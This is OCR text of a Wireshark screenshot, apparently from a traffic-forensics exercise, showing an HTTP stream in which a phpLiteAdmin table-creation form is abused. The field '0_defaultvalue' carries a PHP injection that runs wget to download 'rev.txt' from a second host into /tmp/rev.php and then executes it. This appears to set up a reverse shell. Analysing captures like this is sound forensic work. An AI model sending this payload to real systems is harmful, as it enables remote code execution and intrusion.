 流量分析.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具
tcp.stream eq 3260
分组详情 字符串 rev.txt 查找 取消
Options: 宽窄 区分大小写 Backwards Multiple
No. Time Source Destination
458105 1643.172108 192.168.75.132 192.168.75.131
458106 1643.172369 192.168.75.131 192.168.75.132
458107 1643.172630 192.168.75.132 192.168.75.131
458108 1643.172886 192.168.75.132 192.168.75.131
458109 1643.173092 192.168.75.131 192.168.75.132
458110 1643.187233 192.168.75.131 192.168.75.132
458111 1643.187239 192.168.75.131 192.168.75.132
458112 1643.187253 192.168.75.131 192.168.75.132
458113 1643.187369 192.168.75.131 192.168.75.132
458114 1643.187510 192.168.75.132 192.168.75.131
458115 1643.188074 192.168.75.132 192.168.75.131
458116 1643.188275 192.168.75.131 192.168.75.132
Content-Type: application/x-www-form-urlencoded\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
Referer: http://192.168.75.131/dbadmin/test_db.php?action=table_cre
Accept-Encoding: gzip, deflate, br\r\n
Accept-Language: en-US,en;q=0.9\r\n
Cookie: pla3412=admin; pla3412_salt=bvtcklkl3pk; PHPSESSID=4r06r9gj
Connection: close\r\n
\r\n
[Response in frame: 458112]
[Full request URI: http://192.168.75.131/dbadmin/test_db.php?action
File Data: 186 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "tablename" = "rev"
Form item: "rows" = "1"
Form item: "0_field" = "re"
Form item: "0_type" = "INTEGER"
Form item: "0_defaultvalue" = "<?php system("wget 192.168.75.132:20
Text item (text), 139 byte(s)
Wireshark · 追踪 HTTP 流 (tcp.stream eq 3260) · 流量分析.pcapng
POST /dbadmin/test_db.php?action=table_create&confirm=1 HTTP/1.1
Host: 192.168.75.131
Content-Length: 186
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.75.131
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Referer: http://192.168.75.131/dbadmin/test_db.php?action=table_create
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: pla3412=admin; pla3412_salt=bvtcklkl3pk; PHPSESSID=4r06r9gjmcujs0ja9r8bst8p65
Connection: close
tablename=rev&rows=1&0_field=re&0_type=INTEGER&0_defaultvalue=%3C%3Fphp+system%28%22wget+192.168.75.132%3A2000%2Frev.txt+-O+%2Ftmp%2Frev
.php%3B+php+%2Ftmp%2Frev.php%22%29%3B+%3F%3E%27%29
HTTP/1.1 200 OK
Date: Wed, 31 Jul 2024 14:41:44 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 3616
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<!-- Copyright 2024 phpLiteAdmin (http://phpliteadmin.googlecode.com) -->
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>phpLiteAdmin</title>
<!-- begin the customizable stylesheet/theme -->
<style type="text/css">
/* overall styles for entire page */
body
{
margin: 0px;
padding: 0px;
font-family: Arial, Helvetica, sans-serif;
font-size: 14px;
color: #000000;
background-color: #e0ebf6;
}
/* general styles for hyperlink */
a
{
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (14 kB) 显示为 ASCII No delta times 流 3260
查找: rev.txt 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助
-US,en;q
okie: pl
min; pla
t=bvtckl
HPSESSID
jmcujs0j
p65··Con
 close··
ame=rev&
_field=r
=INTEGER
ltvalue=
p+system
et+192.1
2%3A2000
xt+-O+%2
ev.php%3
Ftmp%2Fr
2%29%3B+
7%29
配置: Default